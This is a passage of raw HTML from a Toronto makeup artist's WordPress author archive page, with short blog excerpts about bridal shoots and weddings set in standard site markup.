						<svg class="e-font-icon-svg e-fab-pinterest" viewBox="0 0 496 512" xmlns="http://www.w3.org/2000/svg"><path d="M496 256c0 137-111 248-248 248-25.6 0-50.2-3.9-73.4-11.1 10.1-16.5 25.2-43.5 30.8-65 3-11.6 15.4-59 15.4-59 8.1 15.4 31.7 28.5 56.8 28.5 74.8 0 128.7-68.8 128.7-154.3 0-81.9-66.9-143.2-152.9-143.2-107 0-163.9 71.8-163.9 150.1 0 36.4 19.4 81.7 50.3 96.1 4.7 2.2 7.2 1.2 8.3-3.3.8-3.4 5-20.3 6.9-28.1.6-2.5.3-4.7-1.7-7.1-10.1-12.5-18.3-35.3-18.3-56.6 0-54.7 41.4-107.6 112-107.6 60.9 0 103.6 41.5 103.6 100.9 0 67.1-33.9 113.6-78 113.6-24.3 0-42.6-20.1-36.7-44.8 7-29.5 20.5-61.3 20.5-82.6 0-19-10.2-34.9-31.4-34.9-24.9 0-44.9 25.7-44.9 60.2 0 22 7.4 36.8 7.4 36.8s-24.5 103.8-29 123.2c-5 21.4-3 51.6-.9 71.2C65.4 450.9 0 361.1 0 256 0 119 111 8 248 8s248 111 248 248z"></path></svg>					</a>
				</span>
					</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-e847709 elementor-hidden-desktop elementor-hidden-tablet elementor-view-default elementor-widget elementor-widget-icon" data-id="e847709" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjQzMCIsInRvZ2dsZSI6ZmFsc2V9">
			<svg xmlns:xlink="http://www.w3.org/1999/xlink" xmlns="http://www.w3.org/2000/svg" class="Icon Icon--hamburger" viewBox="0 0 24 18" width="24" height="18"><defs><symbol id="hamburger-icon--even" viewBox="0 0 24 18"><line fill="none" stroke-miterlimit="10" x1="0" y1="2" x2="24" y2="2"></line><line fill="none" stroke-miterlimit="10" x1="0" y1="9" x2="24" y2="9"></line><line fill="none" stroke-miterlimit="10" x1="0" y1="16" x2="24" y2="16"></line></symbol><symbol id="hamburger-icon--odd" viewBox="0 0 24 18"><line fill="none" stroke-miterlimit="10" x1="0" y1="1.5" x2="24" y2="1.5"></line><line fill="none" stroke-miterlimit="10" x1="0" y1="8.5" x2="24" y2="8.5"></line><line fill="none" stroke-miterlimit="10" x1="0" y1="15.5" x2="24" y2="15.5"></line></symbol></defs><use xlink:href="#hamburger-icon--even" class="use--even" stroke="#000000"></use><use xlink:href="#hamburger-icon--odd" class="use--odd" stroke="#000000"></use></svg>			</a>
		</div>
				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-71b5263 elementor-hidden-mobile e-flex e-con-boxed e-con e-parent" data-id="71b5263" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-0f517b2 elementor-nav-menu--stretch elementor-hidden-tablet elementor-hidden-mobile elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="0f517b2" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg class=\&quot;e-font-icon-svg e-fas-caret-down\&quot; viewBox=\&quot;0 0 320 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="https://mayagoldenberg.com/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css">			<nav class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-0f517b2" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-84"><a href="https://mayagoldenberg.com/" class="elementor-item">About</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-83"><a href="https://mayagoldenberg.com/services/" class="elementor-item">Services</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-701"><a href="https://mayagoldenberg.com/portfolio/" class="elementor-item">Portfolio</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-81"><a href="https://mayagoldenberg.com/testimonials/" class="elementor-item">Testimonials</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79"><a href="https://mayagoldenberg.com/blog/" class="elementor-item">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80"><a href="https://mayagoldenberg.com/as-seen-in/" class="elementor-item">As seen in</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-85"><a href="https://kavanaskincare.com/" class="elementor-item">KAVANA</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open e-font-icon-svg e-eicon-menu-bar" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M104 333H896C929 333 958 304 958 271S929 208 896 208H104C71 208 42 237 42 271S71 333 104 333ZM104 583H896C929 583 958 554 958 521S929 458 896 458H104C71 458 42 487 42 521S71 583 104 583ZM104 833H896C929 833 958 804 958 771S929 708 896 708H104C71 708 42 737 42 771S71 833 104 833Z"></path></svg><svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close e-font-icon-svg e-eicon-close" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M742 167L500 408 258 167C246 154 233 150 217 150 196 150 179 158 167 167 154 179 150 196 150 212 150 229 154 242 171 254L408 500 167 742C138 771 138 800 167 829 196 858 225 858 254 829L496 587 738 829C750 842 767 846 783 846 800 846 817 842 829 829 842 817 846 804 846 783 846 767 842 750 829 737L588 500 833 258C863 229 863 200 833 171 804 137 775 137 742 167Z"></path></svg>			<span class="elementor-screen-only">Menu</span>
		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-0f517b2" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-84"><a href="https://mayagoldenberg.com/" class="elementor-item" tabindex="-1">About</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-83"><a href="https://mayagoldenberg.com/services/" class="elementor-item" tabindex="-1">Services</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-701"><a href="https://mayagoldenberg.com/portfolio/" class="elementor-item" tabindex="-1">Portfolio</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-81"><a href="https://mayagoldenberg.com/testimonials/" class="elementor-item" tabindex="-1">Testimonials</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79"><a href="https://mayagoldenberg.com/blog/" class="elementor-item" tabindex="-1">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80"><a href="https://mayagoldenberg.com/as-seen-in/" class="elementor-item" tabindex="-1">As seen in</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-85"><a href="https://kavanaskincare.com/" class="elementor-item" tabindex="-1">KAVANA</a></li>
</ul>			</nav>
				</div>
				</div>
				<div class="elementor-element elementor-element-4fa2417 elementor-hidden-desktop elementor-hidden-mobile elementor-view-default elementor-widget elementor-widget-icon" data-id="4fa2417" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjQzMCIsInRvZ2dsZSI6ZmFsc2V9">
			<svg xmlns:xlink="http://www.w3.org/1999/xlink" xmlns="http://www.w3.org/2000/svg" class="Icon Icon--hamburger" viewBox="0 0 24 18" width="24" height="18"><defs><symbol id="hamburger-icon--even" viewBox="0 0 24 18"><line fill="none" stroke-miterlimit="10" x1="0" y1="2" x2="24" y2="2"></line><line fill="none" stroke-miterlimit="10" x1="0" y1="9" x2="24" y2="9"></line><line fill="none" stroke-miterlimit="10" x1="0" y1="16" x2="24" y2="16"></line></symbol><symbol id="hamburger-icon--odd" viewBox="0 0 24 18"><line fill="none" stroke-miterlimit="10" x1="0" y1="1.5" x2="24" y2="1.5"></line><line fill="none" stroke-miterlimit="10" x1="0" y1="8.5" x2="24" y2="8.5"></line><line fill="none" stroke-miterlimit="10" x1="0" y1="15.5" x2="24" y2="15.5"></line></symbol></defs><use xlink:href="#hamburger-icon--even" class="use--even" stroke="#000000"></use><use xlink:href="#hamburger-icon--odd" class="use--odd" stroke="#000000"></use></svg>			</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-5443171 elementor-widget elementor-widget-button" data-id="5443171" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="/contact/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Get Gorgeous</span>
					</span>
					</a>
		</div>
				</div>
				</div>
					</div>
				</div>
				</div>
		<main id="content" class="site-main">

			<div class="page-header">
			<h1 class="entry-title">Author: <span>mayagoldenberg</span></h1>		</div>
	
	<div class="page-content">
					<article class="post">
				<h2 class="entry-title"><a href="https://mayagoldenberg.com/love-blooms-catherine-langlois-last-collection/">LOVE BLOOMS: Catherine Langlois last collection</a></h2><a href="https://mayagoldenberg.com/love-blooms-catherine-langlois-last-collection/"><img width="681" height="1024" src="https://mayagoldenberg.com/wp-content/uploads/2024/05/DSC_2600WhitneyHeardPhotography-LoveBlooms-Catherine-Langlois-681x1024.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://mayagoldenberg.com/wp-content/uploads/2024/05/DSC_2600WhitneyHeardPhotography-LoveBlooms-Catherine-Langlois-681x1024.jpg 681w, https://mayagoldenberg.com/wp-content/uploads/2024/05/DSC_2600WhitneyHeardPhotography-LoveBlooms-Catherine-Langlois-200x300.jpg 200w, https://mayagoldenberg.com/wp-content/uploads/2024/05/DSC_2600WhitneyHeardPhotography-LoveBlooms-Catherine-Langlois-768x1154.jpg 768w, https://mayagoldenberg.com/wp-content/uploads/2024/05/DSC_2600WhitneyHeardPhotography-LoveBlooms-Catherine-Langlois-1022x1536.jpg 1022w, https://mayagoldenberg.com/wp-content/uploads/2024/05/DSC_2600WhitneyHeardPhotography-LoveBlooms-Catherine-Langlois-1363x2048.jpg 1363w, https://mayagoldenberg.com/wp-content/uploads/2024/05/DSC_2600WhitneyHeardPhotography-LoveBlooms-Catherine-Langlois.jpg 1597w" sizes="(max-width: 681px) 100vw, 681px" /></a><p>Toronto wedding dress designer Catherine Langlois’s latest collection is called Love Blooms. Redolant, floral lace appliquees on silk and organza, in a breathtaking array of softest pastel roses, blues and beige, to brighter pinks and greens, are classic complements to more modern two piece tulle gowns, and gauzy, palest robin’s egg dresses. Truly timeless pieces that have a very French ‘savoir faire’ feel to them. Maybe she’s born with it, maybe it’s the silk covered buttons, but every details is flawless! These gowns are perfectly complimented by the looks Toronto Makeup Artist Maya Goldenberg crated for this designer’s latest: whimsical , watercolour eyes with rhinestones and shimmer, smokey eyes and barely there gloss, to sophisticated berry stained lips and a colourful tone on tone eyes that mimic flowers in bloom.</p>
			</article>
					<article class="post">
				<h2 class="entry-title"><a href="https://mayagoldenberg.com/monochromatic-sustainably-styled-wedding-shoot/">MONOCHROMATIC SUSTAINABLY STYLED WEDDING SHOOT</a></h2><a href="https://mayagoldenberg.com/monochromatic-sustainably-styled-wedding-shoot/"><img width="800" height="534" src="https://mayagoldenberg.com/wp-content/uploads/2024/05/RW_Sustain-186-1024x683.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://mayagoldenberg.com/wp-content/uploads/2024/05/RW_Sustain-186-1024x683.jpg 1024w, https://mayagoldenberg.com/wp-content/uploads/2024/05/RW_Sustain-186-300x200.jpg 300w, https://mayagoldenberg.com/wp-content/uploads/2024/05/RW_Sustain-186-768x512.jpg 768w, https://mayagoldenberg.com/wp-content/uploads/2024/05/RW_Sustain-186-1536x1024.jpg 1536w, https://mayagoldenberg.com/wp-content/uploads/2024/05/RW_Sustain-186.jpg 2048w" sizes="(max-width: 800px) 100vw, 800px" /></a><p>Women are leading the sustainable wedding industry ahead and Toronto is no exception!</p>
<p>It was a truly an honour and a pleasure to collaborate with an incredible group of women entrpreneurs, vendors and artists on this soot! From sustainable wedding planner Wendy La, photographer Rebecca Wood, Floral designer Tellie Hunt of Hunt &#038; Gather Floral , Lover’s Land and Catherine Langlois and shooting at one of my favourite local venues, Toronto’s own Steamwhistle Brewery.</p>
			</article>
					<article class="post">
				<h2 class="entry-title"><a href="https://mayagoldenberg.com/the-wedding-co/">THE WEDDING CO</a></h2><a href="https://mayagoldenberg.com/the-wedding-co/"><img loading="lazy" width="800" height="534" src="https://mayagoldenberg.com/wp-content/uploads/2024/05/oGwa8nbw.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://mayagoldenberg.com/wp-content/uploads/2024/05/oGwa8nbw.jpg 1000w, https://mayagoldenberg.com/wp-content/uploads/2024/05/oGwa8nbw-300x200.jpg 300w, https://mayagoldenberg.com/wp-content/uploads/2024/05/oGwa8nbw-768x512.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /></a><p>Collaborating with Jonathan Ball from Westend studio is always a treat and this creative bridal shoot was no exception! With coordinator Amanda from @openskyweddings, this shoot came together so smoothly and the photos, as featured in The Wedding Co show every detail beautifully. Had a blast doing makeup for this one!</p>
			</article>
					<article class="post">
				<h2 class="entry-title"><a href="https://mayagoldenberg.com/kira-and-jordan-downtown-to/">Kira and Jordan downtown TO</a></h2><a href="https://mayagoldenberg.com/kira-and-jordan-downtown-to/"><img loading="lazy" width="800" height="534" src="https://mayagoldenberg.com/wp-content/uploads/2024/05/unnamed-1.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://mayagoldenberg.com/wp-content/uploads/2024/05/unnamed-1.jpg 1000w, https://mayagoldenberg.com/wp-content/uploads/2024/05/unnamed-1-300x200.jpg 300w, https://mayagoldenberg.com/wp-content/uploads/2024/05/unnamed-1-768x512.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /></a><p>Kira and Jordan got married in a micro-wedding during the pandemic, with only their closets family and friends. Shanna was on hair duty and did the most beautiful styling for the bride and her mother and mother-in-law, while I did everyone’s makeup. We were so honoured to share a small part of your big day with you Kira! Thank you so much for trusting us with your wedding makeup and hair styling! XOXO</p>
			</article>
					<article class="post">
				<h2 class="entry-title"><a href="https://mayagoldenberg.com/simone-joshs-backyard-rosedale-wedding/">SIMONE &amp; JOSH&#8217;S BACKYARD, ROSEDALE WEDDING</a></h2><a href="https://mayagoldenberg.com/simone-joshs-backyard-rosedale-wedding/"><img loading="lazy" width="800" height="532" src="https://mayagoldenberg.com/wp-content/uploads/2024/05/2021-08-14-Simone-Josh-Wedding-0320.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://mayagoldenberg.com/wp-content/uploads/2024/05/2021-08-14-Simone-Josh-Wedding-0320.jpg 1000w, https://mayagoldenberg.com/wp-content/uploads/2024/05/2021-08-14-Simone-Josh-Wedding-0320-300x200.jpg 300w, https://mayagoldenberg.com/wp-content/uploads/2024/05/2021-08-14-Simone-Josh-Wedding-0320-768x511.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /></a><p>Simone and Josh got married on sweltering summer day in beautiful Rosedale last year. Under a canopy of tall old trees in Simone’s parent’s Rosedale garden, her family of musicians filled the air with song and the ceremony took place with an intimate group of family and friends in a sound bath that was so serene and beautiful, it seemed a little unreal!</p>
			</article>
					<article class="post">
				<h2 class="entry-title"><a href="https://mayagoldenberg.com/the-kit-ca-featured-wedding/">THE KIT.CA (Featured wedding)</a></h2><a href="https://mayagoldenberg.com/the-kit-ca-featured-wedding/"><img loading="lazy" width="549" height="710" src="https://mayagoldenberg.com/wp-content/uploads/2024/05/ScreenShot2022-02-23at5.11.20PM.png" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://mayagoldenberg.com/wp-content/uploads/2024/05/ScreenShot2022-02-23at5.11.20PM.png 549w, https://mayagoldenberg.com/wp-content/uploads/2024/05/ScreenShot2022-02-23at5.11.20PM-232x300.png 232w" sizes="(max-width: 549px) 100vw, 549px" /></a><p>Everything about Mackenzie and Amir’s sunny wedding day in Prince Edward County was absolutely dreamy. I was so happy that this day turned out as beautifully as it did, for this sweet couple, including a well deserved feature in THE KIT, as the photos by Rust &#038; Bark did justice to every perfect detail of this celebration of love.</p>
			</article>
					<article class="post">
				<h2 class="entry-title"><a href="https://mayagoldenberg.com/lauren-codys-wedding-at-wander-the-resort-in-prince-edward-county/">LAUREN &amp; CODY&#8217;S WEDDING AT WANDER THE RESORT IN PRINCE EDWARD COUNTY</a></h2><a href="https://mayagoldenberg.com/lauren-codys-wedding-at-wander-the-resort-in-prince-edward-county/"><img loading="lazy" width="800" height="534" src="https://mayagoldenberg.com/wp-content/uploads/2024/05/OntheThirdPrinceEdwardCountyWeddingLaurenCody-Soundslikeyellowphotography-61.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://mayagoldenberg.com/wp-content/uploads/2024/05/OntheThirdPrinceEdwardCountyWeddingLaurenCody-Soundslikeyellowphotography-61.jpg 1000w, https://mayagoldenberg.com/wp-content/uploads/2024/05/OntheThirdPrinceEdwardCountyWeddingLaurenCody-Soundslikeyellowphotography-61-300x200.jpg 300w, https://mayagoldenberg.com/wp-content/uploads/2024/05/OntheThirdPrinceEdwardCountyWeddingLaurenCody-Soundslikeyellowphotography-61-768x512.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /></a><p>It was so much fun to be back in Prince Edward County for Lauren and Cody’s wedding last summer. Although they got married at The Old Third, Maureen and I got Lauren and her party ready at the oh-so-modern and tres chic, Wander the Resort, nearbye.</p>
			</article>
					<article class="post">
				<h2 class="entry-title"><a href="https://mayagoldenberg.com/alysa-and-laslo-wed-at-the-william-mackenzie-inn-in-kirkfield/">Alysa and Laslo wed at the William Mackenzie Inn, in Kirkfield</a></h2><a href="https://mayagoldenberg.com/alysa-and-laslo-wed-at-the-william-mackenzie-inn-in-kirkfield/"><img loading="lazy" width="684" height="1024" src="https://mayagoldenberg.com/wp-content/uploads/2024/05/SirWilliamMackenzieInnWedding-AlyssaLaslo-Soundslikeyellowphotography-41-684x1024.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://mayagoldenberg.com/wp-content/uploads/2024/05/SirWilliamMackenzieInnWedding-AlyssaLaslo-Soundslikeyellowphotography-41-684x1024.jpg 684w, https://mayagoldenberg.com/wp-content/uploads/2024/05/SirWilliamMackenzieInnWedding-AlyssaLaslo-Soundslikeyellowphotography-41-200x300.jpg 200w, https://mayagoldenberg.com/wp-content/uploads/2024/05/SirWilliamMackenzieInnWedding-AlyssaLaslo-Soundslikeyellowphotography-41-768x1150.jpg 768w, https://mayagoldenberg.com/wp-content/uploads/2024/05/SirWilliamMackenzieInnWedding-AlyssaLaslo-Soundslikeyellowphotography-41.jpg 1000w" sizes="(max-width: 684px) 100vw, 684px" /></a><p>It was such a beautiful sunny day for Alysa and Laslo’s wedding at the scenic Sir William Mackenzie Inn, in Kirkfield Ontario last September. Maureen and I were honoured to be a small part of this beautiful bride’s epic day and we had so much fun with her and her bridal party, getting everyone glam , naturally! Thanks for having us!!</p>
			</article>
					<article class="post">
				<h2 class="entry-title"><a href="https://mayagoldenberg.com/laura-and-mike-tie-the-knot-in-port-perry/">Laura and Mike tie the knot in Port Perry</a></h2><a href="https://mayagoldenberg.com/laura-and-mike-tie-the-knot-in-port-perry/"><img loading="lazy" width="683" height="1024" src="https://mayagoldenberg.com/wp-content/uploads/2024/05/KARO7130-683x1024.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://mayagoldenberg.com/wp-content/uploads/2024/05/KARO7130-683x1024.jpg 683w, https://mayagoldenberg.com/wp-content/uploads/2024/05/KARO7130-200x300.jpg 200w, https://mayagoldenberg.com/wp-content/uploads/2024/05/KARO7130-768x1152.jpg 768w, https://mayagoldenberg.com/wp-content/uploads/2024/05/KARO7130.jpg 1000w" sizes="(max-width: 683px) 100vw, 683px" /></a><p>Port Perry is an enchanted place and it was the perfect spot for this charming couple, Laura and Mike’s wedding day. The mist rose as we arrived and gave way to clear blue skies by the time we had completed everyone’s hair and makeup.</p>
			</article>
					<article class="post">
				<h2 class="entry-title"><a href="https://mayagoldenberg.com/laura-and-taylor-at-the-burlington-botanical-gardens/">Laura and Taylor at the Burlington Botanical Gardens</a></h2><a href="https://mayagoldenberg.com/laura-and-taylor-at-the-burlington-botanical-gardens/"><img loading="lazy" width="683" height="1024" src="https://mayagoldenberg.com/wp-content/uploads/2024/05/LauraTaylorWeddingTeasers047-683x1024.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://mayagoldenberg.com/wp-content/uploads/2024/05/LauraTaylorWeddingTeasers047-683x1024.jpg 683w, https://mayagoldenberg.com/wp-content/uploads/2024/05/LauraTaylorWeddingTeasers047-200x300.jpg 200w, https://mayagoldenberg.com/wp-content/uploads/2024/05/LauraTaylorWeddingTeasers047-768x1152.jpg 768w, https://mayagoldenberg.com/wp-content/uploads/2024/05/LauraTaylorWeddingTeasers047.jpg 1000w" sizes="(max-width: 683px) 100vw, 683px" /></a><p>Laura and Taylor tied the knot in the lushest venue we’ve seen in a while: the Burlington Botanical Gardens! We’re so grateful to Laura for sharing these beautiful photos of the morning and day of her wedding. It was such a treat to get her and her party glam, naturally! Thanks again for letting us share in a small part of your big day, Laura!</p>
			</article>
			</div>

			<nav class="pagination">
			<div class="nav-previous"></div>
			<div class="nav-next"><a href="https://mayagoldenberg.com/author/mayagoldenberg/page/2/" >Next <span class="meta-nav">&rarr;</span></a></div>
		</nav>
	
</main>
		<div data-elementor-type="footer" data-elementor-id="38" class="elementor elementor-38 elementor-location-footer" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-f6ddb38 e-flex e-con-boxed e-con e-parent" data-id="f6ddb38" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-ffed07f elementor-align-center elementor-widget elementor-widget-button" data-id="ffed07f" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="/contact/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">GET GORGEOUS</span>
					</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-3d0d007 elementor-icon-list--layout-inline elementor-align-center list_menu elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="3d0d007" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="https://mayagoldenberg.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css">		<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
										<span class="elementor-icon-list-text">HOME</span>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
										<span class="elementor-icon-list-text">About</span>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
										<span class="elementor-icon-list-text">Services</span>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
										<span class="elementor-icon-list-text">Menu</span>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
										<span class="elementor-icon-list-text">Testimonials</span>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
										<span class="elementor-icon-list-text">Blog</span>
									</li>
						</ul>
				</div>
				</div>
					</div>
				</div>
				</div>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hello-elementor-child-FT/*","/wp-content/themes/hello-elementor/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<div data-elementor-type="popup" data-elementor-id="430" class="elementor elementor-430 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;slideInLeft&quot;,&quot;entrance_animation_mobile&quot;:&quot;fadeInLeft&quot;,&quot;exit_animation&quot;:&quot;slideInLeft&quot;,&quot;exit_animation_mobile&quot;:&quot;fadeInLeft&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.5,&quot;sizes&quot;:[]},&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-4dbc3e0 e-con-full e-flex e-con e-parent" data-id="4dbc3e0" data-element_type="container">
		<div class="elementor-element elementor-element-b15372b e-con-full e-flex e-con e-child" data-id="b15372b" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-2793517 elementor-nav-menu--dropdown-none elementor-widget-mobile__width-initial elementor-widget elementor-widget-nav-menu" data-id="2793517" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg class=\&quot;e-font-icon-svg e-fas-caret-down\&quot; viewBox=\&quot;0 0 320 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-2793517" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-84"><a href="https://mayagoldenberg.com/" class="elementor-item">About</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-83"><a href="https://mayagoldenberg.com/services/" class="elementor-item">Services</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-701"><a href="https://mayagoldenberg.com/portfolio/" class="elementor-item">Portfolio</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-81"><a href="https://mayagoldenberg.com/testimonials/" class="elementor-item">Testimonials</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79"><a href="https://mayagoldenberg.com/blog/" class="elementor-item">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80"><a href="https://mayagoldenberg.com/as-seen-in/" class="elementor-item">As seen in</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-85"><a href="https://kavanaskincare.com/" class="elementor-item">KAVANA</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-2793517" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-84"><a href="https://mayagoldenberg.com/" class="elementor-item" tabindex="-1">About</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-83"><a href="https://mayagoldenberg.com/services/" class="elementor-item" tabindex="-1">Services</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-701"><a href="https://mayagoldenberg.com/portfolio/" class="elementor-item" tabindex="-1">Portfolio</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-81"><a href="https://mayagoldenberg.com/testimonials/" class="elementor-item" tabindex="-1">Testimonials</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79"><a href="https://mayagoldenberg.com/blog/" class="elementor-item" tabindex="-1">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80"><a href="https://mayagoldenberg.com/as-seen-in/" class="elementor-item" tabindex="-1">As seen in</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-85"><a href="https://kavanaskincare.com/" class="elementor-item" tabindex="-1">KAVANA</a></li>
</ul>			</nav>
				</div>
				</div>
				<div class="elementor-element elementor-element-69d57bb elementor-widget elementor-widget-heading" data-id="69d57bb" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.22.0 - 26-06-2024 */
